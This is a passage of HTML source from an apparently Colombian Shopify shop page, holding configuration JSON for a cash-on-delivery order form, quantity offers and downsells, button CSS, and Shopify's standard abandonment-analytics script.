(ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_no_decimals}}", money_with_currency_format: "${{amount_no_decimals}} COP", userCurrency: "COP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "COP".split(',') || ''; window.bucksCC.config.cartCurrency = "COP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":true,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart2","shakerType":"pulse","style":{"bgColor":"rgba(10, 172, 253, 1)","borderColor":"rgba(255,255,255,1)","borderRadius":14,"borderWidth":0,"color":"rgba(255, 255, 255, 1)","fontSizeFactor":1.05,"shadowOpacity":0.2},"subt":"","text":"PAGA CONTRA ENTREGA"},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":2,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":3,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingresa tu dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":4,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"","n":{"ph":"Nombre","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":5,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"","n":{"ph":"Número celular","minL":10,"maxL":15,"reg":"","pf":""},"isActive":true,"position":7,"iconType":"phone2","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"province_country_field","position":8,"required":true,"label":"Departamento","disableDd":false,"n":{"ph":"Departamento"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés, Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":11,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"additionals_text_input.1677816800686","required":false,"connectToName":"address","showIcon":true,"iconType":"geopin","label":"Apto/Barrio/Conjunto","n":{"ph":"Apto/Barrio/Conjunto","minL":1,"maxL":250,"eInv":"","reg":"","pf":"","onlyN":false},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":13,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"note","showIcon":true,"required":false,"label":"Nota (opcional)","n":{"ph":"Detalles sobre tu pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"email","required":false,"showIcon":true,"label":"","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":true,"position":15,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"sp_quantity","label":"Cantidad","alignment":"left","isActive":false,"position":16,"backendFields":{"label":{"t":{"en":"Quantity selector field","it":"Campo selettore di quantità","es":"Campo selector de cantidad","fr":"Champ de sélection de quantité"}},"onlyOne":true}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":17,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":18,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"additionals_custom_text.1733124457171","isActive":true,"text":"🕒🚚 Envíos rápidos y seguros: Ciudades principales,  entregas entre 2 y 6 días hábiles. Para otros municipios, puede tomar entre 2 y 8 días hábiles.","alignment":"left","productsEnabled":false,"fontWeight":"400","fontSizeFactor":0.65,"color":"rgba(0,0,0,1)","position":19,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"submit_button","isActive":true,"position":20,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"header":{"showClose":true,"title":"CONTRA ENTREGA","titleStyle":{"alignment":"left","color":"rgba(0,0,0,1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":9,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(18, 160, 233, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":50,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":0.95,"shadowOpacity":0.1},"subt":"","text":"FINALIZAR COMPRA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"tracking":{"disableAllEvents":false,"items_array":[{"id":"250691824045665","type":"fb_browser"},{"type":"tiktok","id":"CLI849JC77UCNJTDPD9G"},{"type":"tiktok","id":"CQ91AI3C77U1GMFQU2PG"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío gratis","condition":[],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0}],"sortMode":"price-low-high"},"integrations":{"codFee":{"commission":0,"commissionName":"Tarifa de Pago Contra Reembolso","isFeeEnabled":false,"isFeeTaxable":false}},"general":{"bsMess":"Lo sentimos.\nHas alcanzado el límite de pedidos fraudulentos desde esta dirección, por lo que ya no podrás realizar otra compra usando el método de envío Pago Contra-Entrega.\n\nSi crees que hemos cometido un error, comunícate con nosotros. ","disableAutofill":false,"disableAutomaticDs":false,"noTagsToOrders":true,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\">&nbsp;</p>\n<p style=\"text-align: center;\">&nbsp;</p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>&nbsp;</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong style=\"color: rgb(255, 255, 255); background-color: rgb(255, 255, 255);\"><span style=\"background-color: rgb(61, 133, 198);\">&iexcl;GRACIAS POR TU COMPRA {first_name}! </span><span style=\"font-size: 24px;\">🎉</span></strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong style=\"color: rgb(255, 255, 255); background-color: rgb(255, 255, 255);\"><span style=\"font-size: 24px;\">&nbsp;</span></strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>Hola {first_name}&nbsp;👋 </strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>Tu orden de {product_title}&nbsp;se realiz&oacute; exitosamente y ser&aacute; env&iacute;ada a la direcci&oacute;n {address2}&nbsp;en 2 o 5 d&iacute;as h&aacute;biles.&nbsp;</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>&nbsp;</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong style=\"color: rgb(255, 255, 255);\"><span style=\"background-color: rgb(255, 0, 0);\">RECUERDA QUE DEBES ESTAR ATENTO AL MOMENTO DE LA ENTREGA</span><span style=\"font-size: 18px;\">&nbsp;</span></strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>&nbsp;</strong></span></p>\n<p style=\"text-align: center;\"><strong style=\"font-size: 18px; color: rgb(0, 0, 255);\">&iexcl;FELIZ D&Iacute;A! 😉</strong></p>","type":"message","url":""},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019a97b6-ee41-7b5d-8ed9-757fc608343e/cod-form-shopify-configs-289/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019a97b6-ee41-7b5d-8ed9-757fc608343e/cod-form-shopify-configs-289/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  null
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  null
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1677820040059,"type":"quantity-offer","isActive":true,"name":"oferta lonchera","pIds":["8176859087148"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"Antes $72.500","plaqueBgC":"rgba(0, 152, 253, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 con el 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"pres":false,"plaque":"Ahorra $24.000","plaqueBgC":"rgba(0, 152, 253, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1678300563856,"type":"quantity-offer","isActive":true,"name":"oferta conectores","pIds":["8185496174892"],"offers":[{"pos":0,"title":"3 Unidades","qty":1,"ds":{"t":"percentage","v":0},"pres":false,"plaque":"Combo Estándar","plaqueBgC":"rgba(0, 116, 191, 1)","imgUrl":""},{"pos":1,"title":"Combo 2 (5Unidades)","qty":2,"ds":{"t":"percentage","v":2500},"pres":false,"plaque":"Mejor Oferta","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"Combo 3 (8Unidades)","qty":3,"ds":{"t":"percentage","v":4000},"pres":false,"plaque":"Ahorra 40%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1682195164272,"type":"quantity-offer","isActive":false,"name":"OFERTA MOLDES","pIds":["8280802328876"],"offers":[{"pos":0,"title":"100 Pergaminos + Molde de Silicona","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"Más Vendido","plaqueBgC":"rgba(0, 116, 191, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0729/6050/8204/files/Ads_Sahro_Cuadrado_44.jpg?v=1682202126"},{"pos":1,"title":"2 MOLDES DE SILICONA","qty":2,"ds":{"t":"percentage","v":5000},"pres":false,"plaque":"Mejor Opción","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"100 PERGAMINOS + 2 MOLDES DE SILICONA","qty":2,"ds":{"t":"percentage","v":4000},"pres":false,"plaque":"Ahorra 40%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1696392443904,"type":"quantity-offer","isActive":true,"name":"OFERTA KIT ","pIds":["8747363565868"],"offers":[{"pos":0,"title":"Compra 1","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Antes $115.000","plaqueBgC":"rgba(0, 116, 191, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0729/6050/8204/files/KITDEARTE_18.jpg?v=1701146127"},{"pos":1,"title":"¡Compra 2 Kits!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"15% de Descuento","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0729/6050/8204/files/KITDEARTE_18.jpg?v=1701146127"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariants":false},{"id":1720760402114,"type":"quantity-offer","isActive":true,"name":"OFERTA TAPETES PERSA","pIds":["9490165629228"],"offers":[{"pos":0,"title":"LLeva 1","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Antes $190.000","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 Por","qty":2,"ds":{"t":"fixed","v":2480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $24.800","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732859902000,"type":"quantity-offer","isActive":true,"name":"OFERTA ALFOMBRAS PELUDAS","pIds":["9739361255724"],"offers":[{"pos":0,"title":"Lleva 1","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Antes $210.000","plaqueBgC":"rgba(27, 167, 244, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Alfombras por","qty":2,"ds":{"t":"fixed","v":4980000},"prC":"rgba(0, 0, 0, 1)","pres":false,"plaque":"Ahorra $49.800","plaqueBgC":"rgba(27, 167, 244, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false,"disableVariants":false}];
  </script>



  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1718863536538,"isActive":true,"name":"Nuevo downsell","prods":["8913324605740"],"minCl":"1","title":"¡Espera!","titleC":"rgba(86, 174, 255, 1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(0deg, RGBA(35,174,254,1) 0%, rgba(8,62,255,1) 97%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":500},"disForDisc":false,"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"none","bgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12,179,250,1) 100%)","c":"rgba(255,255,255,1)","bR":50,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount_no_decimals}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019a97b6-ee41-7b5d-8ed9-757fc608343e/cod-form-shopify-configs-289/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019a97b6-ee41-7b5d-8ed9-757fc608343e/cod-form-shopify-configs-289/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019a97b6-ee41-7b5d-8ed9-757fc608343e/cod-form-shopify-configs-289/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019a97b6-ee41-7b5d-8ed9-757fc608343e/cod-form-shopify-configs-289/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 72960508204,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
